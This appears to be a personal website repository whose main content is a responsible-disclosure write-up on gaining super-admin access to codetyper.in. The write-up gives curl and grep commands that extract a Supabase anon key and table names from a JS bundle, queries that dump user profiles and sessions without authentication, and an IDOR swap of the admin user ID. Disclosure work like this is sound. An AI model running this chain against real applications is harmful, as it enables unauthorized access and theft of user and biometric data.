
<file: blog/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="brandon's blog. writeups, projects, and thoughts.">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src 'self'; script-src 'self'; style-src 'self'; connect-src 'self';">
<meta property="og:title" content="blog / btea.dev">
<meta property="og:description" content="brandon's blog. writeups, projects, and thoughts.">
<meta property="og:type" content="website">
<meta property="og:url" content="https://btea.dev/blog/">
<meta name="twitter:card" content="summary">
<link rel="stylesheet" href="../style.css">
<title>blog / btea.dev</title>
</head>
<body>
<header>
<h1>blog</h1>
</header>
<main>
<p class="back-link">← <a href="../index.html">btea.dev</a></p>
<ul class="blog-list">
<li class="blog-item">
<h2 class="blog-title"><a href="./from-regular-user-to-super-admin.html">From Regular User to Super Admin: Hacking codetyper.in</a></h2>
<p class="blog-meta">April 21, 2026</p>
<p class="blog-excerpt">A writeup on how I went from curious visitor to full admin access on codetyper.in by exploiting misconfigured RLS policies and an IDOR vulnerability, all starting from a single JS bundle.</p>
</li>
</ul>
</main>

<footer><p>© 2026 btea.dev · <a href="https://github.com/itsbt125/btea.dev" target="_blank" rel="noopener noreferrer">Source Code</a></p></footer>
</body>
</html>
</file>




<file: blog/from-regular-user-to-super-admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="How I went from a JS bundle to full admin access on codetyper.in.">
<meta name="referrer" content="strict-origin-when-cross-origin">
<meta http-equiv="Content-Security-Policy" content="default-src 'self'; img-src 'self'; script-src 'self'; style-src 'self'; connect-src 'self';">
<meta property="og:title" content="From Regular User to Super Admin: Hacking codetyper.in">
<meta property="og:description" content="How I went from a JS bundle to full admin access on codetyper.in.">
<meta property="og:type" content="article">
<meta property="og:url" content="https://btea.dev/blog/from-regular-user-to-super-admin.html">
<meta property="article:published_time" content="2026-04-21">
<meta name="twitter:card" content="summary">
<link rel="stylesheet" href="../style.css">
<title>From Regular User to Super Admin / btea.dev</title>
</head>
<body>
<header>
<h1>From Regular User to Super Admin: Hacking codetyper.in</h1>
</header>
<main>
<p class="post-meta">April 21, 2026</p>

<h2 id="step1">Step 1: Read the Bundle</h2>
<p>I was interested in signing up for the platform, but it required an early access code. I typed in a bogus code and noticed zero network requests. Verification was client-side only. I checked the network tab, saw a 1.2MB JS bundle, and grepped it for the code. Instead, I found Supabase.</p>

<pre><code>curl -sL "https://codetyper.in/assets/index-[HASH].js" -o bundle.js
wc -c bundle.js
# ~1.2 MB in size

# Supabase project URL
grep -oP 'const PS="[^"]+"' bundle.js
# Output: const PS="https://saqel..."

# Anon key (public, but opens the DB door)
grep -oP 'sb_publishable_[^"]+' bundle.js
# Output: sb_publishable_7uDF...

# Tables referenced in client queries
grep -oP 'U\.from\("[^"]+"\)' bundle.js | sort -u
# U.from("admins")
# U.from("blog_posts")
# U.from("changelogs")
# U.from("ghost_recordings")
# U.from("keystroke_events")
# U.from("leaderboard_entries")
# U.from("profiles")
# U.from("sessions")
# ...</code></pre>

<p><strong>Reward:</strong> Supabase URL, anon key, and a full table map.</p>

<hr>

<h2 id="step2">Step 2: Dump the Database (No Auth Required)</h2>
<p>With the anon key, I queried tables that should have required authentication.</p>

<h3>Profiles Table</h3>
<pre><code>curl -sL "https://saqel.../rest/v1/profiles?select=*" \
  -H "apikey: sb_publishable_7uDF..."</code></pre>

<p><strong>Output (truncated):</strong></p>
<pre><code>[
  {"id":"d.3c8cb9-...","username":"iamdark...","profile_public":true},
  {"id":"c6e.7863-...","username":"ragecod...","profile_public":true},
  {"id":"1.9f3e9e-...","username":"m.as....","profile_public":false},
  ... 50 more records
]</code></pre>

<p><strong>Result:</strong> All 53 user profiles returned, including users with <code>profile_public=false</code>.</p>

<h3>Sessions Table</h3>
<pre><code>curl -sL "https://saqel.../rest/v1/sessions?select=*&limit=2" \
  -H "apikey: sb_publishable_7uDF..."</code></pre>

<p><strong>Output:</strong></p>
<pre><code>[
  {"id":"ff5eaf89-...","user_id":"bef5f...","gross_wpm":158.0,
   "accuracy":13.8,"deft_score":8.0,"duration_ms":45134},
  ...
]</code></pre>

<p>Returned user IDs, WPM, accuracy, and duration. These user IDs enabled the IDOR attack in Step 4.</p>

<hr>

<h2 id="step3">Step 3: Identify an Admin</h2>
<p>The <code>admins</code> table itself had RLS enabled, but the leaked <code>profiles</code> data gave enough metadata to infer admin identities based on activity patterns and account age. From the profile dump, I extracted a high-confidence admin user ID.</p>

<pre><code>Admin user ID: f1f55801-...</code></pre>

<p>My own test account (now deleted):</p>
<pre><code>Attacker user ID: ed1a1746-...</code></pre>

<hr>

<h2 id="step4">Step 4: IDOR, the path to becoming an admin</h2>
<p>The app checks admin privileges client-side like this:</p>

<pre><code>U.from("admins").select("*").eq("user_id", r.user.id).maybeSingle()</code></pre>

<p>It queries the <code>admins</code> table using the user ID from the Supabase session object. The problem: <strong>the app trusts the client-supplied user ID without server-side validation.</strong></p>

<h3>The Exploit</h3>
<ol>
<li>Log in as a normal user (attacker_test) and obtain a valid session.</li>
<li>Intercept the authenticated request to <code>/admin</code> using Burp Suite Community Edition.</li>
<li>In the request context, the app builds the query using <code>r.user.id</code>. By substituting my user ID (<code>ed1a1746-...</code>) with the admin's user ID (<code>f1f55801-...</code>), the query becomes:
<pre><code>U.from("admins").select("*").eq("user_id", "f1f55801-...").maybeSingle()</code></pre>
</li>
<li>The DB returns the admin's role record (<code>super</code>).</li>
<li>The app sets <code>isSuper = true</code>.</li>
<li><strong>Full admin panel access granted.</strong></li>
</ol>

<p><strong>Impact:</strong> Read/write access to all user data, blog posts, changelogs, roadmap items, sessions, and admin user management.</p>

<p><strong>Severity:</strong> Critical (CVSS 9.7)</p>

<hr>

<h2 id="step5">Step 5: Biometric Data Exposure</h2>
<p>The bundle referenced two sensitive tables:</p>

<pre><code>// keystroke_events
.select("expected_key, key, is_error, time_since_last_ms, session_id")
.insert(m.slice(w, w+500))  // batches of 500

// ghost_recordings
.insert({
  session_id: u.id,
  snippet_id: a.id,
  user_id: s.user.id,
  recording_json: { keystrokes: d },
  deft_score: r.deftScore,
  gross_wpm: r.grossWpm,
  accuracy: r.grossAccuracy
})</code></pre>

<p><code>keystroke_events</code> stores every key press and millisecond timing between them.</p>

<p><code>ghost_recordings</code> stores full replay data including the actual code snippet content.</p>

<p>With the RLS bypass confirmed, these were accessible without authentication.</p>

<p><strong>Severity:</strong> Critical. Biometric data exposure.</p>

<hr>

<h2 id="chain">The Full Chain</h2>
<pre><code>1. curl the JS bundle          → URL, key, table names
2. curl profiles table         → 53 user records + 1 admin ID
3. Register account            → valid JWT session
4. Intercept /admin request    → swap user_id for admin_id
5. Query admins table          → returns "super" role
6. Access /admin/*             → full dashboard control
7. Query keystroke_events      → download typing biometrics</code></pre>

<hr>

<h2 id="vendor">Vendor Response</h2>
<p>The team responded promptly and professionally. Here's a brief snippet of their response:</p>

<blockquote>"Thank you again for taking the time to conduct this assessment and practice responsible disclosure. I'm writing to let you know that we have deployed a comprehensive security patch, and the critical vulnerabilities you outlined have been remediated."</blockquote>

<p>If you're reading this, all vulnerabilities described here have been remediated.</p>

<hr>

<h2 id="timeline">Disclosure Timeline</h2>
<table>
<tr><th>Date</th><th>Milestone</th></tr>
<tr><td>April 17, 2026</td><td>Initial passive reconnaissance</td></tr>
<tr><td>April 18, 2026</td><td>Active testing; RLS bypass and IDOR confirmed</td></tr>
<tr><td>April 19, 2026</td><td>Deep bundle analysis; findings reported to vendor</td></tr>
<tr><td>April 20, 2026</td><td>Vendor confirms patches deployed</td></tr>
<tr><td>April 21, 2026</td><td>Write-up published</td></tr>
</table>

<hr>

<h2 id="tldr">TL;DR</h2>
<ul>
<li><strong>RLS was off.</strong> 53 user profiles and sessions were readable by anyone with the anon key. (Leaderboards are public by design, so that is not an issue.)</li>
<li><strong>IDOR in the admin check.</strong> Swapping my user ID for an admin's ID in the Supabase query granted super-admin access.</li>
<li><strong>Biometric data leaked.</strong> Keystroke timing and ghost recordings were accessible without authentication.</li>
<li><strong>Fix:</strong> Proper RLS + server-side authorization checks.</li>
</ul>

<hr>

<p><em>All sensitive information was redacted. Testing performed with explicit authorization. No data was modified or destroyed. In the event that I missed something, please contact me by one of the methods on the main page of my site.</em></p>

<p class="back-link">← <a href="./index.html">Back to blog</a> · <a href="../index.html">btea.dev</a></p>
</main>

<footer><p>© 2026 btea.dev · <a href="https://github.com/itsbt125/btea.dev" target="_blank" rel="noopener noreferrer">Source Code</a></p></footer>
</body>
</html>
</file>
<file: style.css>
html {
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
	margin: 0;
	scrollbar-width: thin;
	-ms-overflow-style: auto;
}
body {
	background-color: #FFFDF7;
	color: #111;
	margin: 0;
	padding: 0 24px;
}
main, header, footer, #server-stats {
	max-width: 70ch;
	margin: 0 auto;
}
header {
	display: flex;
	justify-content: space-between;
	align-items: baseline;
}
body.not-found header {
	justify-content: flex-end;
}
a {
	text-decoration: none;
	color: #1E90FF;
}
a:hover,
a:focus {
	text-decoration: underline;
}
a:focus {
	outline: 2px solid #1E90FF;
	outline-offset: 2px;
}
footer p {
	font-size: 0.875rem;
}

img.main {
	display: block;
	margin: 0 0 1.5rem 0;
	border-radius: 30px;
	max-width: 100%;
	height: auto;
}
p {
	line-height: 1.6;
}
.badges {
	display: flex;
